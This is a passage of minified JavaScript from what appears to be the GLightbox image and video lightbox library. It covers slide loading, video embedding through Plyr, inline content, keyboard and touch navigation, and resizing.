b={href:"",title:"",type:"",description:"",descPosition:"",effect:"",width:"",height:"",node:!1,content:!1};function x(){var t={},e=!0,i=0,n=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(e=arguments[0],i++);for(var s=function(i){for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e&&"[object Object]"===Object.prototype.toString.call(i[n])?t[n]=x(!0,t[n],i[n]):t[n]=i[n])};i<n;i++){s(arguments[i])}return t}var w={isFunction:function(t){return"function"==typeof t},isString:function(t){return"string"==typeof t},isNode:function(t){return!(!t||!t.nodeType||1!=t.nodeType)},isArray:function(t){return Array.isArray(t)},isArrayLike:function(t){return t&&t.length&&isFinite(t.length)},isObject:function(e){return"object"===t(e)&&null!=e&&!w.isFunction(e)&&!w.isArray(e)},isNil:function(t){return null==t},has:function(t,e){return null!==t&&hasOwnProperty.call(t,e)},size:function(t){if(w.isObject(t)){if(t.keys)return t.keys().length;var e=0;for(var i in t)w.has(t,i)&&e++;return e}return t.length},isNumber:function(t){return!isNaN(parseFloat(t))&&isFinite(t)}};function S(t,e){if((w.isNode(t)||t===window||t===document)&&(t=[t]),w.isArrayLike(t)||w.isObject(t)||(t=[t]),0!=w.size(t))if(w.isArrayLike(t)&&!w.isObject(t))for(var i=t.length,n=0;n<i&&!1!==e.call(t[n],t[n],n,t);n++);else if(w.isObject(t))for(var s in t)if(w.has(t,s)&&!1===e.call(t[s],t[s],s,t))break}function T(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,n=t[f]=t[f]||[],s={all:n,evt:null,found:null};return e&&i&&w.size(n)>0&&S(n,(function(t,n){if(t.eventName==e&&t.fn.toString()==i.toString())return s.found=!0,s.evt=n,!1})),s}function k(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=e.onElement,n=e.withCallback,s=e.avoidDuplicate,o=void 0===s||s,l=e.once,r=void 0!==l&&l,a=e.useCapture,h=void 0!==a&&a,c=arguments.length>2?arguments[2]:void 0,d=i||[];function u(t){w.isFunction(n)&&n.call(c,t,this),r&&u.destroy()}return w.isString(d)&&(d=document.querySelectorAll(d)),u.destroy=function(){S(d,(function(e){var i=T(e,t,u);i.found&&i.all.splice(i.evt,1),e.removeEventListener&&e.removeEventListener(t,u,h)}))},S(d,(function(e){var i=T(e,t,u);(e.addEventListener&&o&&!i.found||!o)&&(e.addEventListener(t,u,h),i.all.push({eventName:t,fn:u}))})),u}function E(t,e){S(e.split(" "),(function(e){return t.classList.add(e)}))}function A(t,e){S(e.split(" "),(function(e){return t.classList.remove(e)}))}function C(t,e){return t.classList.contains(e)}function L(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!t||""===e)return!1;if("none"==e)return w.isFunction(i)&&i(),!1;var n=e.split(" ");S(n,(function(e){E(t,"g"+e)})),k(v,{onElement:t,avoidDuplicate:!1,once:!0,withCallback:function(t,e){S(n,(function(t){A(e,"g"+t)})),w.isFunction(i)&&i()}})}function N(t){var e=document.createDocumentFragment(),i=document.createElement("div");for(i.innerHTML=t;i.firstChild;)e.appendChild(i.firstChild);return e}function I(t,e){for(;t!==document.body;){if("function"==typeof(t=t.parentElement).matches?t.matches(e):t.msMatchesSelector(e))return t}}function O(t){t.style.display="block"}function M(t){t.style.display="none"}function q(){return{width:window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,height:window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight}}function z(t){if(C(t.target,"plyr--html5")){var e=I(t.target,".gslide-media");"enterfullscreen"==t.type&&E(e,"fullscreen"),"exitfullscreen"==t.type&&A(e,"fullscreen")}}function P(t){return w.isNumber(t)?"".concat(t,"px"):t}function D(t,e){var i="video"==t.type?P(e.videosWidth):P(e.width),n=P(e.height);return t.width=w.has(t,"width")&&""!==t.width?P(t.width):i,t.height=w.has(t,"height")&&""!==t.height?P(t.height):n,t}var X=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,e=arguments.length>1?arguments[1]:void 0,i=x({descPosition:e.descPosition},b);if(w.isObject(t)&&!w.isNode(t)){w.has(t,"type")||(w.has(t,"content")&&t.content?t.type="inline":w.has(t,"href")&&(t.type=W(t.href)));var n=x(i,t);return D(n,e),n}var s="",o=t.getAttribute("data-glightbox"),l=t.nodeName.toLowerCase();if("a"===l&&(s=t.href),"img"===l&&(s=t.src),i.href=s,S(i,(function(n,s){w.has(e,s)&&"width"!==s&&(i[s]=e[s]);var o=t.dataset[s];w.isNil(o)||(i[s]=o)})),i.content&&(i.type="inline"),!i.type&&s&&(i.type=W(s)),w.isNil(o)){if("a"==l){var r=t.title;w.isNil(r)||""===r||(i.title=r)}if("img"==l){var a=t.alt;w.isNil(a)||""===a||(i.title=a)}var h=t.getAttribute("data-description");w.isNil(h)||""===h||(i.description=h)}else{var c=[];S(i,(function(t,e){c.push(";\\s?"+e)})),c=c.join("\\s?:|"),""!==o.trim()&&S(i,(function(t,e){var n=o,s=new RegExp("s?"+e+"s?:s?(.*?)("+c+"s?:|$)"),l=n.match(s);if(l&&l.length&&l[1]){var r=l[1].trim().replace(/;\s*$/,"");i[e]=r}}))}if(i.description&&"."==i.description.substring(0,1)&&document.querySelector(i.description))i.description=document.querySelector(i.description).innerHTML;else{var d=t.querySelector(".glightbox-desc");d&&(i.description=d.innerHTML)}return D(i,e),i},B=function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(C(e,"loaded"))return!1;w.isFunction(this.settings.beforeSlideLoad)&&this.settings.beforeSlideLoad({index:i.index,slide:e,player:!1});var s=i.type,o=i.descPosition,l=e.querySelector(".gslide-media"),r=e.querySelector(".gslide-title"),a=e.querySelector(".gslide-desc"),h=e.querySelector(".gdesc-inner"),u=n,g="gSlideTitle_"+i.index,p="gSlideDesc_"+i.index;if(w.isFunction(this.settings.afterSlideLoad)&&(u=function(){w.isFunction(n)&&n(),t.settings.afterSlideLoad({index:i.index,slide:e,player:t.getSlidePlayerInstance(i.index)})}),""==i.title&&""==i.description?h&&h.parentNode.parentNode.removeChild(h.parentNode):(r&&""!==i.title?(r.id=g,r.innerHTML=i.title):r.parentNode.removeChild(r),a&&""!==i.description?(a.id=p,d&&this.settings.moreLength>0?(i.smallDescription=$(i.description,this.settings.moreLength,this.settings.moreText),a.innerHTML=i.smallDescription,U.apply(this,[a,i])):a.innerHTML=i.description):a.parentNode.removeChild(a),E(l.parentNode,"desc-".concat(o)),E(h.parentNode,"description-".concat(o))),E(l,"gslide-".concat(s)),E(e,"loaded"),"video"===s)return E(l.parentNode,"gvideo-container"),l.insertBefore(N('<div class="gvideo-wrapper"></div>'),l.firstChild),void F.apply(this,[e,i,u]);if("external"===s){var v=Y({url:i.href,callback:u});return l.parentNode.style.maxWidth=i.width,l.parentNode.style.height=i.height,void l.appendChild(v)}if("inline"!==s){if("image"===s){var f=new Image;return f.addEventListener("load",(function(){f.naturalWidth>f.offsetWidth&&(E(f,"zoomable"),new c(f,e,(function(){t.resize(e)}))),w.isFunction(u)&&u()}),!1),f.src=i.href,f.alt="",""!==i.title&&f.setAttribute("aria-labelledby",g),""!==i.description&&f.setAttribute("aria-describedby",p),void l.insertBefore(f,l.firstChild)}w.isFunction(u)&&u()}else H.apply(this,[e,i,u])};function F(t,e,i){var n=this,s="gvideo"+e.index,o=t.querySelector(".gvideo-wrapper");_(this.settings.plyr.css);var l=e.href,r=location.protocol.replace(":",""),a="",h="",c=!1;"file"==r&&(r="http"),o.parentNode.style.maxWidth=e.width,_(this.settings.plyr.js,"Plyr",(function(){if(l.match(/vimeo\.com\/([0-9]*)/)){var t=/vimeo.*\/(\d+)/i.exec(l);a="vimeo",h=t[1]}if(l.match(/(youtube\.com|youtube-nocookie\.com)\/watch\?v=([a-zA-Z0-9\-_]+)/)||l.match(/youtu\.be\/([a-zA-Z0-9\-_]+)/)||l.match(/(youtube\.com|youtube-nocookie\.com)\/embed\/([a-zA-Z0-9\-_]+)/)){var r=function(t){var e="";e=void 0!==(t=t.replace(/(>|<)/gi,"").split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/)/))[2]?(e=t[2].split(/[^0-9a-z_\-]/i))[0]:t;return e}(l);a="youtube",h=r}if(null!==l.match(/\.(mp4|ogg|webm|mov)$/)){a="local";var d='<video id="'+s+'" ';d+='style="background:#000; max-width: '.concat(e.width,';" '),d+='preload="metadata" ',d+='x-webkit-airplay="allow" ',d+='webkit-playsinline="" ',d+="controls ",d+='class="gvideo-local">';var u=l.toLowerCase().split(".").pop(),g={mp4:"",ogg:"",webm:""};for(var p in g[u="mov"==u?"mp4":u]=l,g)if(g.hasOwnProperty(p)){var v=g[p];e.hasOwnProperty(p)&&(v=e[p]),""!==v&&(d+='<source src="'.concat(v,'" type="video/').concat(p,'">'))}c=N(d+="</video>")}var f=c||N('<div id="'.concat(s,'" data-plyr-provider="').concat(a,'" data-plyr-embed-id="').concat(h,'"></div>'));E(o,"".concat(a,"-video gvideo")),o.appendChild(f),o.setAttribute("data-id",s),o.setAttribute("data-index",e.index);var y=w.has(n.settings.plyr,"config")?n.settings.plyr.config:{},b=new Plyr("#"+s,y);b.on("ready",(function(t){var e=t.detail.plyr;m[s]=e,w.isFunction(i)&&i()})),b.on("enterfullscreen",z),b.on("exitfullscreen",z)}))}function Y(t){var e=t.url,i=t.allow,n=t.callback,s=t.appendTo,o=document.createElement("iframe");return o.className="vimeo-video gvideo",o.src=e,o.style.width="100%",o.style.height="100%",i&&o.setAttribute("allow",i),o.onload=function(){E(o,"node-ready"),w.isFunction(n)&&n()},s&&s.appendChild(o),o}function _(t,e,i){if(w.isNil(t))console.error("Inject videos api error");else{var n;if(w.isFunction(e)&&(i=e,e=!1),-1!==t.indexOf(".css")){if((n=document.querySelectorAll('link[href="'+t+'"]'))&&n.length>0)return void(w.isFunction(i)&&i());var s=document.getElementsByTagName("head")[0],o=s.querySelectorAll('link[rel="stylesheet"]'),l=document.createElement("link");return l.rel="stylesheet",l.type="text/css",l.href=t,l.media="all",o?s.insertBefore(l,o[0]):s.appendChild(l),void(w.isFunction(i)&&i())}if((n=document.querySelectorAll('script[src="'+t+'"]'))&&n.length>0){if(w.isFunction(i)){if(w.isString(e))return j((function(){return void 0!==window[e]}),(function(){i()})),!1;i()}}else{var r=document.createElement("script");r.type="text/javascript",r.src=t,r.onload=function(){if(w.isFunction(i)){if(w.isString(e))return j((function(){return void 0!==window[e]}),(function(){i()})),!1;i()}},document.body.appendChild(r)}}}function j(t,e,i,n){if(t())e();else{var s;i||(i=100);var o=setInterval((function(){t()&&(clearInterval(o),s&&clearTimeout(s),e())}),i);n&&(s=setTimeout((function(){clearInterval(o)}),n))}}function H(t,e,i){var n,s=this,o=t.querySelector(".gslide-media"),l=!(!w.has(e,"href")||!e.href)&&e.href.split("#").pop().trim(),r=!(!w.has(e,"content")||!e.content)&&e.content;if(r&&(w.isString(r)&&(n=N('<div class="ginlined-content">'.concat(r,"</div>"))),w.isNode(r))){"none"==r.style.display&&(r.style.display="block");var a=document.createElement("div");a.className="ginlined-content",a.appendChild(r),n=a}if(l){var h=document.getElementById(l);if(!h)return!1;var c=h.cloneNode(!0);c.style.height=e.height,c.style.maxWidth=e.width,E(c,"ginlined-content"),n=c}if(!n)return console.error("Unable to append inline slide content",e),!1;o.style.height=e.height,o.style.width=e.width,o.appendChild(n),this.events["inlineclose"+l]=k("click",{onElement:o.querySelectorAll(".gtrigger-close"),withCallback:function(t){t.preventDefault(),s.close()}}),w.isFunction(i)&&i()}var W=function(t){var e=t;if(null!==(t=t.toLowerCase()).match(/\.(jpeg|jpg|jpe|gif|png|apn|webp|svg)$/))return"image";if(t.match(/(youtube\.com|youtube-nocookie\.com)\/watch\?v=([a-zA-Z0-9\-_]+)/)||t.match(/youtu\.be\/([a-zA-Z0-9\-_]+)/)||t.match(/(youtube\.com|youtube-nocookie\.com)\/embed\/([a-zA-Z0-9\-_]+)/))return"video";if(t.match(/vimeo\.com\/([0-9]*)/))return"video";if(null!==t.match(/\.(mp4|ogg|webm|mov)$/))return"video";if(t.indexOf("#")>-1&&""!==e.split("#").pop().trim())return"inline";return t.includes("gajax=true")?"ajax":"external"};function V(){var t=this;if(this.events.hasOwnProperty("keyboard"))return!1;this.events.keyboard=k("keydown",{onElement:window,withCallback:function(e,i){var n=(e=e||window.event).keyCode;if(9==n){var o=!(!document.activeElement||!document.activeElement.nodeName)&&document.activeElement.nodeName.toLocaleLowerCase();if("input"==o||"textarea"==o||"button"==o)return;e.preventDefault();var l=document.querySelectorAll(".gbtn");if(!l||l.length<=0)return;var r=s(l).filter((function(t){return C(t,"focused")}));if(!r.length){var a=document.querySelector('.gbtn[tabindex="0"]');return void(a&&(a.focus(),E(a,"focused")))}l.forEach((function(t){return A(t,"focused")}));var h=r[0].getAttribute("tabindex");h=h||"0";var c=parseInt(h)+1;c>l.length-1&&(c="0");var d=document.querySelector('.gbtn[tabindex="'.concat(c,'"]'));d&&(d.focus(),E(d,"focused"))}39==n&&t.nextSlide(),37==n&&t.prevSlide(),27==n&&t.close()}})}function G(){var t=this;if(this.events.hasOwnProperty("touch"))return!1;var e,i,n,s=q(),o=s.width,l=s.height,r=!1,a=null,c=null,d=null,u=!1,g=1,p=1,v=!1,f=!1,m=null,y=null,b=null,x=null,w=0,S=0,T=!1,k=!1,L={},N={},O=0,M=0,z=this,P=document.getElementById("glightbox-slider"),D=document.querySelector(".goverlay"),X=(this.loop(),new h(P,{touchStart:function(t){if(C(t.targetTouches[0].target,"ginner-container")||I(t.targetTouches[0].target,".gslide-desc"))return r=!1,!1;r=!0,N=t.targetTouches[0],L.pageX=t.targetTouches[0].pageX,L.pageY=t.targetTouches[0].pageY,O=t.targetTouches[0].clientX,M=t.targetTouches[0].clientY,a=z.activeSlide,c=a.querySelector(".gslide-media"),n=a.querySelector(".gslide-inline"),d=null,C(c,"gslide-image")&&(d=c.querySelector("img")),A(D,"greset")},touchMove:function(s){if(r&&(N=s.targetTouches[0],!v&&!f)){if(n&&n.offsetHeight>l){var a=L.pageX-N.pageX;if(Math.abs(a)<=13)return!1}u=!0;var h,g=s.targetTouches[0].clientX,p=s.targetTouches[0].clientY,m=O-g,y=M-p;if(Math.abs(m)>Math.abs(y)?(T=!1,k=!0):(k=!1,T=!0),e=N.pageX-L.pageX,w=100*e/o,i=N.pageY-L.pageY,S=100*i/l,T&&d&&(h=1-Math.abs(i)/l,D.style.opacity=h,t.settings.touchFollowAxis&&(w=0)),k&&(h=1-Math.abs(e)/o,c.style.opacity=h,t.settings.touchFollowAxis&&(S=0)),!d)return R(c,"translate3d(".concat(w,"%, 0, 0)"));R(c,"translate3d(".concat(w,"%, ").concat(S,"%, 0)"))}},touchEnd:function(){if(r){if(u=!1,f||v)return b=m,void(x=y);var e=Math.abs(parseInt(S)),i=Math.abs(parseInt(w));if(!(e>29&&d))return e<29&&i<25?(E(D,"greset"),D.style.opacity=1,Z(c)):void 0;t.close()}},multipointEnd:function(){setTimeout((function(){v=!1}),50)},multipointStart:function(){v=!0,g=p||1},pinch:function(t){if(!d||u)return!1;v=!0,d.scaleX=d.scaleY=g*t.zoom;var e=g*t.zoom;if(f=!0,e<=1)return f=!1,e=1,x=null,b=null,m=null,y=null,void d.setAttribute("style","");e>4.5&&(e=4.5),d.style.transform="scale3d(".concat(e,", ").concat(e,", 1)"),p=e},pressMove:function(t){if(f&&!v){var e=N.pageX-L.pageX,i=N.pageY-L.pageY;b&&(e+=b),x&&(i+=x),m=e,y=i;var n="translate3d(".concat(e,"px, ").concat(i,"px, 0)");p&&(n+=" scale3d(".concat(p,", ").concat(p,", 1)")),R(d,n)}},swipe:function(e){if(!f)if(v)v=!1;else{if("Left"==e.direction){if(t.index==t.elements.length-1)return Z(c);t.nextSlide()}if("Right"==e.direction){if(0==t.index)return Z(c);t.prevSlide()}}}}));this.events.touch=X}function R(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if(""==e)return t.style.webkitTransform="",t.style.MozTransform="",t.style.msTransform="",t.style.OTransform="",t.style.transform="",!1;t.style.webkitTransform=e,t.style.MozTransform=e,t.style.msTransform=e,t.style.OTransform=e,t.style.transform=e}function Z(t){var e=C(t,"gslide-media")?t:t.querySelector(".gslide-media"),i=t.querySelector(".gslide-description");E(e,"greset"),R(e,"translate3d(0, 0, 0)");k(p,{onElement:e,once:!0,withCallback:function(t,i){A(e,"greset")}});e.style.opacity="",i&&(i.style.opacity="")}function $(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:50,i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=i;if((t=t.trim()).length<=e)return t;var s=t.substr(0,e-1);return n?s+'... <a href="javascript:void(0)" class="desc-more">'+i+"</a>":s}function U(t,e){var i=t.querySelector(".desc-more");if(!i)return!1;k("click",{onElement:i,withCallback:function(t,i){t.preventDefault();var n=document.body,s=I(i,".gslide-desc");if(!s)return!1;s.innerHTML=e.description,E(n,"gdesc-open");var o=k("click",{onElement:[n,I(s,".gslide-description")],withCallback:function(t,i){"a"!==t.target.nodeName.toLowerCase()&&(A(n,"gdesc-open"),E(n,"gdesc-closed"),s.innerHTML=e.smallDescription,U(s,e),setTimeout((function(){A(n,"gdesc-closed")}),400),o.destroy())}})}})}var J=function(){function t(){var i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};e(this,t),this.settings=x(y,i),this.effectsClasses=this.getAnimationClasses(),this.slidesData={}}return n(t,[{key:"init",value:function(){var t=this;this.baseEvents=k("click",{onElement:this.getSelector(),withCallback:function(e,i){e.preventDefault(),t.open(i)}}),this.elements=this.getElements()}},{key:"open",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(0==this.elements.length)return!1;this.activeSlide=null,this.prevActiveSlideIndex=null,this.prevActiveSlide=null;var i=w.isNumber(e)?e:this.settings.startAt;w.isNode(t)&&w.isNil(i)&&(i=this.getElementIndex(t))<0&&(i=0),w.isNumber(i)||(i=0),this.build(),L(this.overlay,"none"==this.settings.openEffect?"none":this.settings.cssEfects.fade.in);var n=document.body,s=window.innerWidth-document.documentElement.clientWidth;if(s>0){var o=document.createElement("style");o.type="text/css",o.className="gcss-styles",o.innerText=".gscrollbar-fixer {margin-right: ".concat(s,"px}"),document.head.appendChild(o),E(n,"gscrollbar-fixer")}if(E(n,"glightbox-open"),E(g,"glightbox-open"),d&&(E(document.body,"glightbox-mobile"),this.settings.slideEffect="slide"),this.showSlide(i,!0),1==this.elements.length?(M(this.prevButton),M(this.nextButton)):(O(this.prevButton),O(this.nextButton)),this.lightboxOpen=!0,w.isFunction(this.settings.onOpen)&&this.settings.onOpen(),u&&this.settings.touchNavigation)return G.apply(this),!1;this.settings.keyboardNavigation&&V.apply(this)}},{key:"openAt",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.open(null,t)}},{key:"showSlide",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];O(this.loader),this.index=parseInt(e);var n=this.slidesContainer.querySelector(".current");n&&A(n,"current"),this.slideAnimateOut();var s=this.slidesContainer.querySelectorAll(".gslide")[e];if(C(s,"loaded"))this.slideAnimateIn(s,i),M(this.loader);else{O(this.loader);var o=this.elements[e];o.index=e,this.slidesData[e]=o,B.apply(this,[s,o,function(){M(t.loader),t.resize(),t.slideAnimateIn(s,i)}])}this.slideDescription=s.querySelector(".gslide-description"),this.slideDescriptionContained=this.slideDescription&&C(this.slideDescription.parentNode,"gslide-media"),this.preloadSlide(e+1),this.preloadSlide(e-1),this.updateNavigationClasses(),this.activeSlide=s}},{key:"preloadSlide",value:function(t){var e=this;if(t<0||t>this.elements.length-1)return!1;if(w.isNil(this.elements[t]))return!1;var i=this.slidesContainer.querySelectorAll(".gslide")[t];if(C(i,"loaded"))return!1;var n=this.elements[t];n.index=t,this.slidesData[t]=n;var s=n.sourcetype;"video"==s||"external"==s?setTimeout((function(){B.apply(e,[i,n])}),200):B.apply(this,[i,n])}},{key:"prevSlide",value:function(){this.goToSlide(this.index-1)}},{key:"nextSlide",value:function(){this.goToSlide(this.index+1)}},{key:"goToSlide",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.prevActiveSlide=this.activeSlide,this.prevActiveSlideIndex=this.index;var e=this.loop();if(!e&&(t<0||t>this.elements.length-1))return!1;t<0?t=this.elements.length-1:t>=this.elements.length&&(t=0),this.showSlide(t)}},{key:"insertSlide",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:-1,i=x({descPosition:this.settings.descPosition},b),n=N(this.settings.slideHtml),s=this.elements.length-1;if(e<0&&(e=this.elements.length),(t=x(i,t)).index=e,t.node=!1,this.elements.splice(e,0,t),this.slidesContainer){if(e>s)this.slidesContainer.appendChild(n);else{var o=this.slidesContainer.querySelectorAll(".gslide")[e];this.slidesContainer.insertBefore(n,o)}(0==this.index&&0==e||this.index-1==e||this.index+1==e)&&this.preloadSlide(e),0==this.index&&0==e&&(this.index=1),this.updateNavigationClasses()}w.isFunction(this.settings.slideInserted)&&this.settings.slideInserted({index:e,slide:this.slidesContainer.querySelectorAll(".gslide")[e],player:this.getSlidePlayerInstance(e)})}},{key:"removeSlide",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:-1;if(t<0||t>this.elements.length-1)return!1;var e=this.slidesContainer&&this.slidesContainer.querySelectorAll(".gslide")[t];e&&(this.getActiveSlideIndex()==t&&(t==this.elements.length-1?this.prevSlide():this.nextSlide()),e.parentNode.removeChild(e)),this.elements.splice(t,1),w.isFunction(this.settings.slideRemoved)&&this.settings.slideRemoved(t)}},{key:"slideAnimateIn",value:function(t,e){var i=this,n=t.querySelector(".gslide-media"),s=t.querySelector(".gslide-description"),o={index:this.prevActiveSlideIndex,slide:this.prevActiveSlide,player:this.getSlidePlayerInstance(this.prevActiveSlideIndex)},l={index:this.index,slide:this.activeSlide,player:this.getSlidePlayerInstance(this.index)};if(n.offsetWidth>0&&s&&(M(s),s.style.display=""),A(t,this.effectsClasses),e)L(t,this.settings.openEffect,(function(){!d&&i.settings.autoplayVideos&&i.playSlideVideo(t),w.isFunction(i.settings.afterSlideChange)&&i.settings.afterSlideChange.apply(i,[o,l])}));else{var r=this.settings.slideEffect,a="none"!==r?this.settings.cssEfects[r].in:r;this.prevActiveSlideIndex>this.index&&"slide"==this.settings.slideEffect&&(a=this.settings.cssEfects.slide_back.in),L(t,a,(function(){!d&&i.settings.autoplayVideos&&i.playSlideVideo(t),w.isFunction(i.settings.afterSlideChange)&&i.settings.afterSlideChange.apply(i,[o,l])}))}setTimeout((function(){i.resize(t)}),100),E(t,"current")}},{key:"slideAnimateOut",value:function(){if(!this.prevActiveSlide)return!1;var t=this.prevActiveSlide;A(t,this.effectsClasses),E(t,"prev");var e=this.settings.slideEffect,i="none"!==e?this.settings.cssEfects[e].out:e;this.stopSlideVideo(t),w.isFunction(this.settings.beforeSlideChange)&&this.settings.beforeSlideChange.apply(this,[{index:this.prevActiveSlideIndex,slide:this.prevActiveSlide,player:this.getSlidePlayerInstance(this.prevActiveSlideIndex)},{index:this.index,slide:this.activeSlide,player:this.getSlidePlayerInstance(this.index)}]),this.prevActiveSlideIndex>this.index&&"slide"==this.settings.slideEffect&&(i=this.settings.cssEfects.slide_back.out),L(t,i,(function(){var e=t.querySelector(".gslide-media"),i=t.querySelector(".gslide-description");e.style.transform="",A(e,"greset"),e.style.opacity="",i&&(i.style.opacity=""),A(t,"prev")}))}},{key:"getAllPlayers",value:function(){return m}},{key:"getSlidePlayerInstance",value:function(t){var e="gvideo"+t;return!(!w.has(m,e)||!m[e])&&m[e]}},{key:"stopSlideVideo",value:function(t){if(w.isNode(t)){var e=t.querySelector(".gvideo-wrapper");e&&(t=e.getAttribute("data-index"))}var i=this.getSlidePlayerInstance(t);i&&i.playing&&i.pause()}},{key:"playSlideVideo",value:function(t){if(w.isNode(t)){var e=t.querySelector(".gvideo-wrapper");e&&(t=e.getAttribute("data-index"))}var i=this.getSlidePlayerInstance(t);i&&!i.playing&&i.play()}},{key:"setElements",value:function(t){var e=this;this.settings.elements=!1;var i=[];S(t,(function(t){var n=X(t,e.settings);i.push(n)})),this.elements=i,this.lightboxOpen&&(this.slidesContainer.innerHTML="",S(this.elements,(function(){var t=N(e.settings.slideHtml);e.slidesContainer.appendChild(t)})),this.showSlide(0,!0))}},{key:"getElementIndex",value:function(t){var e=!1;return S(this.elements,(function(i,n){if(w.has(i,"node")&&i.node==t)return e=n,!0})),e}},{key:"getElements",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,i=[];this.elements=this.elements?this.elements:[],!w.isNil(this.settings.elements)&&w.isArray(this.settings.elements)&&(i=this.settings.elements);var n=!1,s=this.getSelector();if(null!==e){var o=e.getAttribute("data-gallery");o&&""!==o&&(n=document.querySelectorAll('[data-gallery="'.concat(o,'"]')))}return 0==n&&s&&(n=document.querySelectorAll(this.getSelector())),S(n=Array.prototype.slice.call(n),(function(e,n){var s=X(e,t.settings);s.node=e,s.index=n,i.push(s)})),i}},{key:"getSelector",value:function(){return"data-"==this.settings.selector.substring(0,5)?"*[".concat(this.settings.selector,"]"):this.settings.selector}},{key:"getActiveSlide",value:function(){return this.slidesContainer.querySelectorAll(".gslide")[this.index]}},{key:"getActiveSlideIndex",value:function(){return this.index}},{key:"getAnimationClasses",value:function(){var t=[];for(var e in this.settings.cssEfects)if(this.settings.cssEfects.hasOwnProperty(e)){var i=this.settings.cssEfects[e];t.push("g".concat(i.in)),t.push("g".concat(i.out))}return t.join(" ")}},{key:"build",value:function(){var t=this;if(this.built)return!1;var e=w.has(this.settings.svg,"next")?this.settings.svg.next:"",i=w.has(this.settings.svg,"prev")?this.settings.svg.prev:"",n=w.has(this.settings.svg,"close")?this.settings.svg.close:"",s=this.settings.lightboxHtml;s=N(s=(s=(s=s.replace(/{nextSVG}/g,e)).replace(/{prevSVG}/g,i)).replace(/{closeSVG}/g,n)),document.body.appendChild(s);var o=document.getElementById("glightbox-body");this.modal=o;var l=o.querySelector(".gclose");this.prevButton=o.querySelector(".gprev"),this.nextButton=o.querySelector(".gnext"),this.overlay=o.querySelector(".goverlay"),this.loader=o.querySelector(".gloader"),this.slidesContainer=document.getElementById("glightbox-slider"),this.events={},E(this.modal,"glightbox-"+this.settings.skin),this.settings.closeButton&&l&&(this.events.close=k("click",{onElement:l,withCallback:function(e,i){e.preventDefault(),t.close()}})),l&&!this.settings.closeButton&&l.parentNode.removeChild(l),this.nextButton&&(this.events.next=k("click",{onElement:this.nextButton,withCallback:function(e,i){e.preventDefault(),t.nextSlide()}})),this.prevButton&&(this.events.prev=k("click",{onElement:this.prevButton,withCallback:function(e,i){e.preventDefault(),t.prevSlide()}})),this.settings.closeOnOutsideClick&&(this.events.outClose=k("click",{onElement:o,withCallback:function(e,i){C(document.body,"glightbox-mobile")||I(e.target,".ginner-container")||I(e.target,".gbtn")||C(e.target,"gnext")||C(e.target,"gprev")||t.close()}})),S(this.elements,(function(){var e=N(t.settings.slideHtml);t.slidesContainer.appendChild(e)})),u&&E(document.body,"glightbox-touch"),this.events.resize=k("resize",{onElement:window,withCallback:function(){t.resize()}}),this.built=!0}},{key:"resize",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;if((t=t||this.activeSlide)&&!C(t,"zoomed")){var e=q(),i=t.querySelector(".gvideo-wrapper"),n=t.querySelector(".gslide-image"),s=this.slideDescription,o=e.width,l=e.height;if(o<=768?E(document.body,"glightbox-mobile"):A(document.body,"glightbox-mobile"),i||n){var r=!1;if(s&&(C(s,"description-bottom")||C(s,"description-top"))&&!C(s,"gabsolute")&&(r=!0),n)if(o<=768){var a=n.querySelector("img");a.setAttribute("style","")}else if(r){var h=s.offsetHeight,c=this.slidesData[this.index].width;c=c<=o?c+"px":"100%";var d=n.querySelector("img");d.setAttribute("style","max-height: calc(100vh - ".concat(h,"px)")),s.setAttribute("style","max-width: ".concat(d.offsetWidth,"px;"))}if(i){var u=w.has(this.settings.plyr.config,"ratio")?this.settings.plyr.config.ratio:"16:9",g=u.split(":"),p=this.slidesData[this.index].width,v=p/(parseInt(g[0])/parseInt(g[1]));if(v=Math.floor(v),r&&(l-=s.offsetHeight),l<v&&o>p){var f=i.offsetWidth,m=i.offsetHeight,y=l/m,b={width:f*y,height:m*y};i.parentNode.setAttribute("style","max-width: ".concat(b.width,"px")),r&&s.setAttribute("style","max-width: ".concat(b.width,"px;"))}else i.parentNode.style.maxWidth="".concat(p,"px"),r&&s.setAttribute("style","max-width: ".concat(p,"px;"))}}}}},{key:"reload",value:function(){this.init()}},{key:"updateNavigationClasses",value:function(){var t=this.loop();A(this.nextButton,"disabled"),A(this.prevButton,"disabled"),0==this.index&&this.elements.length-1==0?(E(this.prevButton,"disabled"),E(this.nextButton,"disabled")):0!==this.index||t?this.index!==this.elements.length-1||t||E(this.nextButton,"disabled"):E(this.prevButton,"disabled")}},{key:"loop",value:function(){var t=w.has(this.settings,"loopAtEnd")?this.settings.loopAtEnd:null;return t=w.has(this.settings,"loop")?this.settings.loop:t,t}},{key:"close",value:function(){var t=this;if(!this.lightboxOpen){if(this.events){for(var e in 